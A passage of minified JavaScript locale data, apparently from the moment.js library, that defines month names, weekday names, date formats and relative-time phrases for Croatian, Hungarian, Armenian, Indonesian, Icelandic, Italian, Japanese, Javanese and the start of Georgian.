e<4?\"\\u0930\\u093e\\u0924\":e<10?\"\\u0938\\u0941\\u092c\\u0939\":e<17?\"\\u0926\\u094b\\u092a\\u0939\\u0930\":e<20?\"\\u0936\\u093e\\u092e\":\"\\u0930\\u093e\\u0924\"},week:{dow:0,doy:6}}),M.defineLocale(\"hr\",{months:{format:\"sije\\u010dnja_velja\\u010de_o\\u017eujka_travnja_svibnja_lipnja_srpnja_kolovoza_rujna_listopada_studenoga_prosinca\".split(\"_\"),standalone:\"sije\\u010danj_velja\\u010da_o\\u017eujak_travanj_svibanj_lipanj_srpanj_kolovoz_rujan_listopad_studeni_prosinac\".split(\"_\")},monthsShort:\"sij._velj._o\\u017eu._tra._svi._lip._srp._kol._ruj._lis._stu._pro.\".split(\"_\"),monthsParseExact:!0,weekdays:\"nedjelja_ponedjeljak_utorak_srijeda_\\u010detvrtak_petak_subota\".split(\"_\"),weekdaysShort:\"ned._pon._uto._sri._\\u010det._pet._sub.\".split(\"_\"),weekdaysMin:\"ne_po_ut_sr_\\u010de_pe_su\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"H:mm\",LTS:\"H:mm:ss\",L:\"DD.MM.YYYY\",LL:\"Do MMMM YYYY\",LLL:\"Do MMMM YYYY H:mm\",LLLL:\"dddd, Do MMMM YYYY H:mm\"},calendar:{sameDay:\"[danas u] LT\",nextDay:\"[sutra u] LT\",nextWeek:function(){switch(this.day()){case 0:return\"[u] [nedjelju] [u] LT\";case 3:return\"[u] [srijedu] [u] LT\";case 6:return\"[u] [subotu] [u] LT\";case 1:case 2:case 4:case 5:return\"[u] dddd [u] LT\"}},lastDay:\"[ju\\u010der u] LT\",lastWeek:function(){switch(this.day()){case 0:return\"[pro\\u0161lu] [nedjelju] [u] LT\";case 3:return\"[pro\\u0161lu] [srijedu] [u] LT\";case 6:return\"[pro\\u0161le] [subote] [u] LT\";case 1:case 2:case 4:case 5:return\"[pro\\u0161li] dddd [u] LT\"}},sameElse:\"L\"},relativeTime:{future:\"za %s\",past:\"prije %s\",s:\"par sekundi\",ss:kn,m:kn,mm:kn,h:kn,hh:kn,d:\"dan\",dd:kn,M:\"mjesec\",MM:kn,y:\"godinu\",yy:kn},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:7}});var Dn=\"vas\\xe1rnap h\\xe9tf\\u0151n kedden szerd\\xe1n cs\\xfct\\xf6rt\\xf6k\\xf6n p\\xe9nteken szombaton\".split(\" \");function Tn(e,a,t,s){var n=e;switch(t){case\"s\":return s||a?\"n\\xe9h\\xe1ny m\\xe1sodperc\":\"n\\xe9h\\xe1ny m\\xe1sodperce\";case\"ss\":return n+(s||a)?\" m\\xe1sodperc\":\" m\\xe1sodperce\";case\"m\":return\"egy\"+(s||a?\" perc\":\" perce\");case\"mm\":return n+(s||a?\" perc\":\" perce\");case\"h\":return\"egy\"+(s||a?\" \\xf3ra\":\" \\xf3r\\xe1ja\");case\"hh\":return n+(s||a?\" \\xf3ra\":\" \\xf3r\\xe1ja\");case\"d\":return\"egy\"+(s||a?\" nap\":\" napja\");case\"dd\":return n+(s||a?\" nap\":\" napja\");case\"M\":return\"egy\"+(s||a?\" h\\xf3nap\":\" h\\xf3napja\");case\"MM\":return n+(s||a?\" h\\xf3nap\":\" h\\xf3napja\");case\"y\":return\"egy\"+(s||a?\" \\xe9v\":\" \\xe9ve\");case\"yy\":return n+(s||a?\" \\xe9v\":\" \\xe9ve\")}return\"\"}function gn(e){return(e?\"\":\"[m\\xfalt] \")+\"[\"+Dn[this.day()]+\"] LT[-kor]\"}function wn(e){return e%100==11||e%10!=1}function vn(e,a,t,s){var n=e+\" \";switch(t){case\"s\":return a||s?\"nokkrar sek\\xfandur\":\"nokkrum sek\\xfandum\";case\"ss\":return wn(e)?n+(a||s?\"sek\\xfandur\":\"sek\\xfandum\"):n+\"sek\\xfanda\";case\"m\":return a?\"m\\xedn\\xfata\":\"m\\xedn\\xfatu\";case\"mm\":return wn(e)?n+(a||s?\"m\\xedn\\xfatur\":\"m\\xedn\\xfatum\"):a?n+\"m\\xedn\\xfata\":n+\"m\\xedn\\xfatu\";case\"hh\":return wn(e)?n+(a||s?\"klukkustundir\":\"klukkustundum\"):n+\"klukkustund\";case\"d\":return a?\"dagur\":s?\"dag\":\"degi\";case\"dd\":return wn(e)?a?n+\"dagar\":n+(s?\"daga\":\"d\\xf6gum\"):a?n+\"dagur\":n+(s?\"dag\":\"degi\");case\"M\":return a?\"m\\xe1nu\\xf0ur\":s?\"m\\xe1nu\\xf0\":\"m\\xe1nu\\xf0i\";case\"MM\":return wn(e)?a?n+\"m\\xe1nu\\xf0ir\":n+(s?\"m\\xe1nu\\xf0i\":\"m\\xe1nu\\xf0um\"):a?n+\"m\\xe1nu\\xf0ur\":n+(s?\"m\\xe1nu\\xf0\":\"m\\xe1nu\\xf0i\");case\"y\":return a||s?\"\\xe1r\":\"\\xe1ri\";case\"yy\":return wn(e)?n+(a||s?\"\\xe1r\":\"\\xe1rum\"):n+(a||s?\"\\xe1r\":\"\\xe1ri\")}}M.defineLocale(\"hu\",{months:\"janu\\xe1r_febru\\xe1r_m\\xe1rcius_\\xe1prilis_m\\xe1jus_j\\xfanius_j\\xfalius_augusztus_szeptember_okt\\xf3ber_november_december\".split(\"_\"),monthsShort:\"jan._feb._m\\xe1rc._\\xe1pr._m\\xe1j._j\\xfan._j\\xfal._aug._szept._okt._nov._dec.\".split(\"_\"),monthsParseExact:!0,weekdays:\"vas\\xe1rnap_h\\xe9tf\\u0151_kedd_szerda_cs\\xfct\\xf6rt\\xf6k_p\\xe9ntek_szombat\".split(\"_\"),weekdaysShort:\"vas_h\\xe9t_kedd_sze_cs\\xfct_p\\xe9n_szo\".split(\"_\"),weekdaysMin:\"v_h_k_sze_cs_p_szo\".split(\"_\"),longDateFormat:{LT:\"H:mm\",LTS:\"H:mm:ss\",L:\"YYYY.MM.DD.\",LL:\"YYYY. MMMM D.\",LLL:\"YYYY. MMMM D. H:mm\",LLLL:\"YYYY. MMMM D., dddd H:mm\"},meridiemParse:/de|du/i,isPM:function(e){return\"u\"===e.charAt(1).toLowerCase()},meridiem:function(e,a,t){return e<12?!0===t?\"de\":\"DE\":!0===t?\"du\":\"DU\"},calendar:{sameDay:\"[ma] LT[-kor]\",nextDay:\"[holnap] LT[-kor]\",nextWeek:function(){return gn.call(this,!0)},lastDay:\"[tegnap] LT[-kor]\",lastWeek:function(){return gn.call(this,!1)},sameElse:\"L\"},relativeTime:{future:\"%s m\\xfalva\",past:\"%s\",s:Tn,ss:Tn,m:Tn,mm:Tn,h:Tn,hh:Tn,d:Tn,dd:Tn,M:Tn,MM:Tn,y:Tn,yy:Tn},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:4}}),M.defineLocale(\"hy-am\",{months:{format:\"\\u0570\\u0578\\u0582\\u0576\\u057e\\u0561\\u0580\\u056b_\\u0583\\u0565\\u057f\\u0580\\u057e\\u0561\\u0580\\u056b_\\u0574\\u0561\\u0580\\u057f\\u056b_\\u0561\\u057a\\u0580\\u056b\\u056c\\u056b_\\u0574\\u0561\\u0575\\u056b\\u057d\\u056b_\\u0570\\u0578\\u0582\\u0576\\u056b\\u057d\\u056b_\\u0570\\u0578\\u0582\\u056c\\u056b\\u057d\\u056b_\\u0585\\u0563\\u0578\\u057d\\u057f\\u0578\\u057d\\u056b_\\u057d\\u0565\\u057a\\u057f\\u0565\\u0574\\u0562\\u0565\\u0580\\u056b_\\u0570\\u0578\\u056f\\u057f\\u0565\\u0574\\u0562\\u0565\\u0580\\u056b_\\u0576\\u0578\\u0575\\u0565\\u0574\\u0562\\u0565\\u0580\\u056b_\\u0564\\u0565\\u056f\\u057f\\u0565\\u0574\\u0562\\u0565\\u0580\\u056b\".split(\"_\"),standalone:\"\\u0570\\u0578\\u0582\\u0576\\u057e\\u0561\\u0580_\\u0583\\u0565\\u057f\\u0580\\u057e\\u0561\\u0580_\\u0574\\u0561\\u0580\\u057f_\\u0561\\u057a\\u0580\\u056b\\u056c_\\u0574\\u0561\\u0575\\u056b\\u057d_\\u0570\\u0578\\u0582\\u0576\\u056b\\u057d_\\u0570\\u0578\\u0582\\u056c\\u056b\\u057d_\\u0585\\u0563\\u0578\\u057d\\u057f\\u0578\\u057d_\\u057d\\u0565\\u057a\\u057f\\u0565\\u0574\\u0562\\u0565\\u0580_\\u0570\\u0578\\u056f\\u057f\\u0565\\u0574\\u0562\\u0565\\u0580_\\u0576\\u0578\\u0575\\u0565\\u0574\\u0562\\u0565\\u0580_\\u0564\\u0565\\u056f\\u057f\\u0565\\u0574\\u0562\\u0565\\u0580\".split(\"_\")},monthsShort:\"\\u0570\\u0576\\u057e_\\u0583\\u057f\\u0580_\\u0574\\u0580\\u057f_\\u0561\\u057a\\u0580_\\u0574\\u0575\\u057d_\\u0570\\u0576\\u057d_\\u0570\\u056c\\u057d_\\u0585\\u0563\\u057d_\\u057d\\u057a\\u057f_\\u0570\\u056f\\u057f_\\u0576\\u0574\\u0562_\\u0564\\u056f\\u057f\".split(\"_\"),weekdays:\"\\u056f\\u056b\\u0580\\u0561\\u056f\\u056b_\\u0565\\u0580\\u056f\\u0578\\u0582\\u0577\\u0561\\u0562\\u0569\\u056b_\\u0565\\u0580\\u0565\\u0584\\u0577\\u0561\\u0562\\u0569\\u056b_\\u0579\\u0578\\u0580\\u0565\\u0584\\u0577\\u0561\\u0562\\u0569\\u056b_\\u0570\\u056b\\u0576\\u0563\\u0577\\u0561\\u0562\\u0569\\u056b_\\u0578\\u0582\\u0580\\u0562\\u0561\\u0569_\\u0577\\u0561\\u0562\\u0561\\u0569\".split(\"_\"),weekdaysShort:\"\\u056f\\u0580\\u056f_\\u0565\\u0580\\u056f_\\u0565\\u0580\\u0584_\\u0579\\u0580\\u0584_\\u0570\\u0576\\u0563_\\u0578\\u0582\\u0580\\u0562_\\u0577\\u0562\\u0569\".split(\"_\"),weekdaysMin:\"\\u056f\\u0580\\u056f_\\u0565\\u0580\\u056f_\\u0565\\u0580\\u0584_\\u0579\\u0580\\u0584_\\u0570\\u0576\\u0563_\\u0578\\u0582\\u0580\\u0562_\\u0577\\u0562\\u0569\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D MMMM YYYY \\u0569.\",LLL:\"D MMMM YYYY \\u0569., HH:mm\",LLLL:\"dddd, D MMMM YYYY \\u0569., HH:mm\"},calendar:{sameDay:\"[\\u0561\\u0575\\u057d\\u0585\\u0580] LT\",nextDay:\"[\\u057e\\u0561\\u0572\\u0568] LT\",lastDay:\"[\\u0565\\u0580\\u0565\\u056f] LT\",nextWeek:function(){return\"dddd [\\u0585\\u0580\\u0568 \\u056a\\u0561\\u0574\\u0568] LT\"},lastWeek:function(){return\"[\\u0561\\u0576\\u0581\\u0561\\u056e] dddd [\\u0585\\u0580\\u0568 \\u056a\\u0561\\u0574\\u0568] LT\"},sameElse:\"L\"},relativeTime:{future:\"%s \\u0570\\u0565\\u057f\\u0578\",past:\"%s \\u0561\\u057c\\u0561\\u057b\",s:\"\\u0574\\u056b \\u0584\\u0561\\u0576\\u056b \\u057e\\u0561\\u0575\\u0580\\u056f\\u0575\\u0561\\u0576\",ss:\"%d \\u057e\\u0561\\u0575\\u0580\\u056f\\u0575\\u0561\\u0576\",m:\"\\u0580\\u0578\\u057a\\u0565\",mm:\"%d \\u0580\\u0578\\u057a\\u0565\",h:\"\\u056a\\u0561\\u0574\",hh:\"%d \\u056a\\u0561\\u0574\",d:\"\\u0585\\u0580\",dd:\"%d \\u0585\\u0580\",M:\"\\u0561\\u0574\\u056b\\u057d\",MM:\"%d \\u0561\\u0574\\u056b\\u057d\",y:\"\\u057f\\u0561\\u0580\\u056b\",yy:\"%d \\u057f\\u0561\\u0580\\u056b\"},meridiemParse:/\\u0563\\u056b\\u0577\\u0565\\u0580\\u057e\\u0561|\\u0561\\u057c\\u0561\\u057e\\u0578\\u057f\\u057e\\u0561|\\u0581\\u0565\\u0580\\u0565\\u056f\\u057e\\u0561|\\u0565\\u0580\\u0565\\u056f\\u0578\\u0575\\u0561\\u0576/,isPM:function(e){return/^(\\u0581\\u0565\\u0580\\u0565\\u056f\\u057e\\u0561|\\u0565\\u0580\\u0565\\u056f\\u0578\\u0575\\u0561\\u0576)$/.test(e)},meridiem:function(e){return e<4?\"\\u0563\\u056b\\u0577\\u0565\\u0580\\u057e\\u0561\":e<12?\"\\u0561\\u057c\\u0561\\u057e\\u0578\\u057f\\u057e\\u0561\":e<17?\"\\u0581\\u0565\\u0580\\u0565\\u056f\\u057e\\u0561\":\"\\u0565\\u0580\\u0565\\u056f\\u0578\\u0575\\u0561\\u0576\"},dayOfMonthOrdinalParse:/\\d{1,2}|\\d{1,2}-(\\u056b\\u0576|\\u0580\\u0564)/,ordinal:function(e,a){switch(a){case\"DDD\":case\"w\":case\"W\":case\"DDDo\":return 1===e?e+\"-\\u056b\\u0576\":e+\"-\\u0580\\u0564\";default:return e}},week:{dow:1,doy:7}}),M.defineLocale(\"id\",{months:\"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_November_Desember\".split(\"_\"),monthsShort:\"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Agt_Sep_Okt_Nov_Des\".split(\"_\"),weekdays:\"Minggu_Senin_Selasa_Rabu_Kamis_Jumat_Sabtu\".split(\"_\"),weekdaysShort:\"Min_Sen_Sel_Rab_Kam_Jum_Sab\".split(\"_\"),weekdaysMin:\"Mg_Sn_Sl_Rb_Km_Jm_Sb\".split(\"_\"),longDateFormat:{LT:\"HH.mm\",LTS:\"HH.mm.ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY [pukul] HH.mm\",LLLL:\"dddd, D MMMM YYYY [pukul] HH.mm\"},meridiemParse:/pagi|siang|sore|malam/,meridiemHour:function(e,a){return 12===e&&(e=0),\"pagi\"===a?e:\"siang\"===a?11<=e?e:e+12:\"sore\"===a||\"malam\"===a?e+12:void 0},meridiem:function(e,a,t){return e<11?\"pagi\":e<15?\"siang\":e<19?\"sore\":\"malam\"},calendar:{sameDay:\"[Hari ini pukul] LT\",nextDay:\"[Besok pukul] LT\",nextWeek:\"dddd [pukul] LT\",lastDay:\"[Kemarin pukul] LT\",lastWeek:\"dddd [lalu pukul] LT\",sameElse:\"L\"},relativeTime:{future:\"dalam %s\",past:\"%s yang lalu\",s:\"beberapa detik\",ss:\"%d detik\",m:\"semenit\",mm:\"%d menit\",h:\"sejam\",hh:\"%d jam\",d:\"sehari\",dd:\"%d hari\",M:\"sebulan\",MM:\"%d bulan\",y:\"setahun\",yy:\"%d tahun\"},week:{dow:0,doy:6}}),M.defineLocale(\"is\",{months:\"jan\\xfaar_febr\\xfaar_mars_apr\\xedl_ma\\xed_j\\xfan\\xed_j\\xfal\\xed_\\xe1g\\xfast_september_okt\\xf3ber_n\\xf3vember_desember\".split(\"_\"),monthsShort:\"jan_feb_mar_apr_ma\\xed_j\\xfan_j\\xfal_\\xe1g\\xfa_sep_okt_n\\xf3v_des\".split(\"_\"),weekdays:\"sunnudagur_m\\xe1nudagur_\\xferi\\xf0judagur_mi\\xf0vikudagur_fimmtudagur_f\\xf6studagur_laugardagur\".split(\"_\"),weekdaysShort:\"sun_m\\xe1n_\\xferi_mi\\xf0_fim_f\\xf6s_lau\".split(\"_\"),weekdaysMin:\"Su_M\\xe1_\\xder_Mi_Fi_F\\xf6_La\".split(\"_\"),longDateFormat:{LT:\"H:mm\",LTS:\"H:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D. MMMM YYYY\",LLL:\"D. MMMM YYYY [kl.] H:mm\",LLLL:\"dddd, D. MMMM YYYY [kl.] H:mm\"},calendar:{sameDay:\"[\\xed dag kl.] LT\",nextDay:\"[\\xe1 morgun kl.] LT\",nextWeek:\"dddd [kl.] LT\",lastDay:\"[\\xed g\\xe6r kl.] LT\",lastWeek:\"[s\\xed\\xf0asta] dddd [kl.] LT\",sameElse:\"L\"},relativeTime:{future:\"eftir %s\",past:\"fyrir %s s\\xed\\xf0an\",s:vn,ss:vn,m:vn,mm:vn,h:\"klukkustund\",hh:vn,d:vn,dd:vn,M:vn,MM:vn,y:vn,yy:vn},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:4}}),M.defineLocale(\"it-ch\",{months:\"gennaio_febbraio_marzo_aprile_maggio_giugno_luglio_agosto_settembre_ottobre_novembre_dicembre\".split(\"_\"),monthsShort:\"gen_feb_mar_apr_mag_giu_lug_ago_set_ott_nov_dic\".split(\"_\"),weekdays:\"domenica_luned\\xec_marted\\xec_mercoled\\xec_gioved\\xec_venerd\\xec_sabato\".split(\"_\"),weekdaysShort:\"dom_lun_mar_mer_gio_ven_sab\".split(\"_\"),weekdaysMin:\"do_lu_ma_me_gi_ve_sa\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[Oggi alle] LT\",nextDay:\"[Domani alle] LT\",nextWeek:\"dddd [alle] LT\",lastDay:\"[Ieri alle] LT\",lastWeek:function(){switch(this.day()){case 0:return\"[la scorsa] dddd [alle] LT\";default:return\"[lo scorso] dddd [alle] LT\"}},sameElse:\"L\"},relativeTime:{future:function(e){return(/^[0-9].+$/.test(e)?\"tra\":\"in\")+\" \"+e},past:\"%s fa\",s:\"alcuni secondi\",ss:\"%d secondi\",m:\"un minuto\",mm:\"%d minuti\",h:\"un'ora\",hh:\"%d ore\",d:\"un giorno\",dd:\"%d giorni\",M:\"un mese\",MM:\"%d mesi\",y:\"un anno\",yy:\"%d anni\"},dayOfMonthOrdinalParse:/\\d{1,2}\\xba/,ordinal:\"%d\\xba\",week:{dow:1,doy:4}}),M.defineLocale(\"it\",{months:\"gennaio_febbraio_marzo_aprile_maggio_giugno_luglio_agosto_settembre_ottobre_novembre_dicembre\".split(\"_\"),monthsShort:\"gen_feb_mar_apr_mag_giu_lug_ago_set_ott_nov_dic\".split(\"_\"),weekdays:\"domenica_luned\\xec_marted\\xec_mercoled\\xec_gioved\\xec_venerd\\xec_sabato\".split(\"_\"),weekdaysShort:\"dom_lun_mar_mer_gio_ven_sab\".split(\"_\"),weekdaysMin:\"do_lu_ma_me_gi_ve_sa\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd D MMMM YYYY HH:mm\"},calendar:{sameDay:function(){return\"[Oggi a\"+(1<this.hours()?\"lle \":0===this.hours()?\" \":\"ll'\")+\"]LT\"},nextDay:function(){return\"[Domani a\"+(1<this.hours()?\"lle \":0===this.hours()?\" \":\"ll'\")+\"]LT\"},nextWeek:function(){return\"dddd [a\"+(1<this.hours()?\"lle \":0===this.hours()?\" \":\"ll'\")+\"]LT\"},lastDay:function(){return\"[Ieri a\"+(1<this.hours()?\"lle \":0===this.hours()?\" \":\"ll'\")+\"]LT\"},lastWeek:function(){switch(this.day()){case 0:return\"[La scorsa] dddd [a\"+(1<this.hours()?\"lle \":0===this.hours()?\" \":\"ll'\")+\"]LT\";default:return\"[Lo scorso] dddd [a\"+(1<this.hours()?\"lle \":0===this.hours()?\" \":\"ll'\")+\"]LT\"}},sameElse:\"L\"},relativeTime:{future:\"tra %s\",past:\"%s fa\",s:\"alcuni secondi\",ss:\"%d secondi\",m:\"un minuto\",mm:\"%d minuti\",h:\"un'ora\",hh:\"%d ore\",d:\"un giorno\",dd:\"%d giorni\",w:\"una settimana\",ww:\"%d settimane\",M:\"un mese\",MM:\"%d mesi\",y:\"un anno\",yy:\"%d anni\"},dayOfMonthOrdinalParse:/\\d{1,2}\\xba/,ordinal:\"%d\\xba\",week:{dow:1,doy:4}}),M.defineLocale(\"ja\",{eras:[{since:\"2019-05-01\",offset:1,name:\"\\u4ee4\\u548c\",narrow:\"\\u32ff\",abbr:\"R\"},{since:\"1989-01-08\",until:\"2019-04-30\",offset:1,name:\"\\u5e73\\u6210\",narrow:\"\\u337b\",abbr:\"H\"},{since:\"1926-12-25\",until:\"1989-01-07\",offset:1,name:\"\\u662d\\u548c\",narrow:\"\\u337c\",abbr:\"S\"},{since:\"1912-07-30\",until:\"1926-12-24\",offset:1,name:\"\\u5927\\u6b63\",narrow:\"\\u337d\",abbr:\"T\"},{since:\"1873-01-01\",until:\"1912-07-29\",offset:6,name:\"\\u660e\\u6cbb\",narrow:\"\\u337e\",abbr:\"M\"},{since:\"0001-01-01\",until:\"1873-12-31\",offset:1,name:\"\\u897f\\u66a6\",narrow:\"AD\",abbr:\"AD\"},{since:\"0000-12-31\",until:-1/0,offset:1,name:\"\\u7d00\\u5143\\u524d\",narrow:\"BC\",abbr:\"BC\"}],eraYearOrdinalRegex:/(\\u5143|\\d+)\\u5e74/,eraYearOrdinalParse:function(e,a){return\"\\u5143\"===a[1]?1:parseInt(a[1]||e,10)},months:\"1\\u6708_2\\u6708_3\\u6708_4\\u6708_5\\u6708_6\\u6708_7\\u6708_8\\u6708_9\\u6708_10\\u6708_11\\u6708_12\\u6708\".split(\"_\"),monthsShort:\"1\\u6708_2\\u6708_3\\u6708_4\\u6708_5\\u6708_6\\u6708_7\\u6708_8\\u6708_9\\u6708_10\\u6708_11\\u6708_12\\u6708\".split(\"_\"),weekdays:\"\\u65e5\\u66dc\\u65e5_\\u6708\\u66dc\\u65e5_\\u706b\\u66dc\\u65e5_\\u6c34\\u66dc\\u65e5_\\u6728\\u66dc\\u65e5_\\u91d1\\u66dc\\u65e5_\\u571f\\u66dc\\u65e5\".split(\"_\"),weekdaysShort:\"\\u65e5_\\u6708_\\u706b_\\u6c34_\\u6728_\\u91d1_\\u571f\".split(\"_\"),weekdaysMin:\"\\u65e5_\\u6708_\\u706b_\\u6c34_\\u6728_\\u91d1_\\u571f\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"YYYY/MM/DD\",LL:\"YYYY\\u5e74M\\u6708D\\u65e5\",LLL:\"YYYY\\u5e74M\\u6708D\\u65e5 HH:mm\",LLLL:\"YYYY\\u5e74M\\u6708D\\u65e5 dddd HH:mm\",l:\"YYYY/MM/DD\",ll:\"YYYY\\u5e74M\\u6708D\\u65e5\",lll:\"YYYY\\u5e74M\\u6708D\\u65e5 HH:mm\",llll:\"YYYY\\u5e74M\\u6708D\\u65e5(ddd) HH:mm\"},meridiemParse:/\\u5348\\u524d|\\u5348\\u5f8c/i,isPM:function(e){return\"\\u5348\\u5f8c\"===e},meridiem:function(e,a,t){return e<12?\"\\u5348\\u524d\":\"\\u5348\\u5f8c\"},calendar:{sameDay:\"[\\u4eca\\u65e5] LT\",nextDay:\"[\\u660e\\u65e5] LT\",nextWeek:function(e){return e.week()!==this.week()?\"[\\u6765\\u9031]dddd LT\":\"dddd LT\"},lastDay:\"[\\u6628\\u65e5] LT\",lastWeek:function(e){return this.week()!==e.week()?\"[\\u5148\\u9031]dddd LT\":\"dddd LT\"},sameElse:\"L\"},dayOfMonthOrdinalParse:/\\d{1,2}\\u65e5/,ordinal:function(e,a){switch(a){case\"y\":return 1===e?\"\\u5143\\u5e74\":e+\"\\u5e74\";case\"d\":case\"D\":case\"DDD\":return e+\"\\u65e5\";default:return e}},relativeTime:{future:\"%s\\u5f8c\",past:\"%s\\u524d\",s:\"\\u6570\\u79d2\",ss:\"%d\\u79d2\",m:\"1\\u5206\",mm:\"%d\\u5206\",h:\"1\\u6642\\u9593\",hh:\"%d\\u6642\\u9593\",d:\"1\\u65e5\",dd:\"%d\\u65e5\",M:\"1\\u30f6\\u6708\",MM:\"%d\\u30f6\\u6708\",y:\"1\\u5e74\",yy:\"%d\\u5e74\"}}),M.defineLocale(\"jv\",{months:\"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_Nopember_Desember\".split(\"_\"),monthsShort:\"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Ags_Sep_Okt_Nop_Des\".split(\"_\"),weekdays:\"Minggu_Senen_Seloso_Rebu_Kemis_Jemuwah_Septu\".split(\"_\"),weekdaysShort:\"Min_Sen_Sel_Reb_Kem_Jem_Sep\".split(\"_\"),weekdaysMin:\"Mg_Sn_Sl_Rb_Km_Jm_Sp\".split(\"_\"),longDateFormat:{LT:\"HH.mm\",LTS:\"HH.mm.ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY [pukul] HH.mm\",LLLL:\"dddd, D MMMM YYYY [pukul] HH.mm\"},meridiemParse:/enjing|siyang|sonten|ndalu/,meridiemHour:function(e,a){return 12===e&&(e=0),\"enjing\"===a?e:\"siyang\"===a?11<=e?e:e+12:\"sonten\"===a||\"ndalu\"===a?e+12:void 0},meridiem:function(e,a,t){return e<11?\"enjing\":e<15?\"siyang\":e<19?\"sonten\":\"ndalu\"},calendar:{sameDay:\"[Dinten puniko pukul] LT\",nextDay:\"[Mbenjang pukul] LT\",nextWeek:\"dddd [pukul] LT\",lastDay:\"[Kala wingi pukul] LT\",lastWeek:\"dddd [kepengker pukul] LT\",sameElse:\"L\"},relativeTime:{future:\"wonten ing %s\",past:\"%s ingkang kepengker\",s:\"sawetawis detik\",ss:\"%d detik\",m:\"setunggal menit\",mm:\"%d menit\",h:\"setunggal jam\",hh:\"%d jam\",d:\"sedinten\",dd:\"%d dinten\",M:\"sewulan\",MM:\"%d wulan\",y:\"setaun\",yy:\"%d taun\"},week:{dow:1,doy:7}}),M.defineLocale(\"ka\",{months:\"\\u10d8\\u10d0\\u10dc\\u10d5\\u10d0\\u10e0\\u10d8_\\u10d7\\u10d4\\u10d1\\u10d4\\u10e0\\u10d5\\u10d0\\u10da\\u10d8_\\u10db\\u10d0\\u10e0\\u10e2\\u10d8_\\u10d0\\u10de\\u10e0\\u10d8\\u10da\\u10d8_\\u10db\\u10d0\\u10d8\\u10e1\\u10d8_\\u10d8\\u10d5\\u10dc\\u10d8\\u10e1\\u10d8_\\u10d8\\u10d5\\u10da\\u10d8\\u10e1\\u10d8_\\u10d0\\u10d2\\u10d5\\u10d8\\u10e1\\u10e2\\u10dd_\\u10e1\\u10d4\\u10e5\\u10e2\\u10d4\\u10db\\u10d1\\u10d4\\u10e0\\u10d8_\\u10dd\\u10e5\\u10e2\\u10dd\\u10db\\u10d1\\u10d4\\u10e0\\u10d8_\\u10dc\\u10dd\\u10d4\\u10db\\u10d1\\u10d4\\u10e0\\u10d8_\\u10d3\\u10d4\\u10d9\\u10d4\\u10db\\u10d1\\u10d4\\u10e0\\u10d8\".split(\"_\"),monthsShort:\"\\u10d8\\u10d0\\u10dc_\\u10d7\\u10d4\\u10d1_\\u10db\\u10d0\\u10e0_\\u10d0\\u10de\\u10e0_\\u10db\\u10d0\\u10d8_\\u10d8\\u10d5\\u10dc_\\u10d8\\u10d5\\u10da_\\u10d0\\u10d2\\u10d5_\\u10e1\\u10d4\\u10e5_\\u10dd\\u10e5\\u10e2_\\u10dc\\u10dd\\u10d4_\\u10d3\\u10d4\\u10d9\".split(\"_\"),weekdays:{standalone:\"\\u10d9\\u10d5\\u10d8\\u10e0\\u10d0_\\u10dd\\u10e0\\u10e8\\u10d0\\u10d1\\u10d0\\u10d7\\u10d8_\\u10e1\\u10d0\\u10db\\u10e8\\u10d0\\u10d1\\u10d0\\u10d7\\u10d8_\\u10dd\\u10d7\\u10ee\\u10e8\\u10d0\\u10d1\\u10d0\\u10d7\\u10d8_\\u10ee\\u10e3\\u10d7\\u10e8\\u10d0\\u10d1\\u10d0\\u10d7\\u10d8_\\u10de\\u10d0\\u10e0\\u10d0\\u10e1\\u10d9\\u10d4\\u10d5\\u10d8_\\u10e8\\u10d0\\u10d1\\u10d0\\u10d7\\u10d8\".split(\"_\"),format:\"\\u10d9\\u10d5\\u10d8\\u10e0\\u10d0\\u10e1_\\u10dd\\u10e0\\u10e8\\u10d0\\u10d1\\u10d0\\u10d7\\u10e1_\\u10e1\\u10d0\\u10db\\u10e8\\u10d0\\u10d1\\u10d0\\u10d7\\u10e1_\\u10dd\\u10d7\\u10ee\\u10e8\\u10d0\\u10d1\\u10d0\\u10d7\\u10e1_\\u10ee\\u10e3\\u10d7\\u10e8\\u10d0\\u10d1\\u10d0\\u10d7\\u10e1_\\u10de\\u10d0\\u10e0\\u10d0\\u10e1\\u10d9\\u10d4\\u10d5\\u10e1_\\u10e8\\u10d0\\u10d1\\u10d0\\u10d7\\u10e1\".split(\"_\"),isFormat:/(\\u10ec\\u10d8\\u10dc\\u10d0|\\u10e8\\u10d4\\u10db\\u10d3\\u10d4\\u10d2)/},weekdaysShort:\"\\u10d9\\u10d5\\u10d8_\\u10dd\\u10e0\\u10e8_\\u10e1\\u10d0\\u10db_\\u10dd\\u10d7\\u10ee_\\u10ee\\u10e3\\u10d7_\\u10de\\u10d0\\u10e0_\\u10e8\\u10d0\\u10d1\".split(\"_\"),weekdaysMin:\"\\u10d9\\u10d5_\\u10dd\\u10e0_\\u10e1\\u10d0_\\u10dd\\u10d7_\\u10ee\\u10e3_\\u10de\\u10d0_\\u10e8\\u10d0\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd, D MMMM YYYY 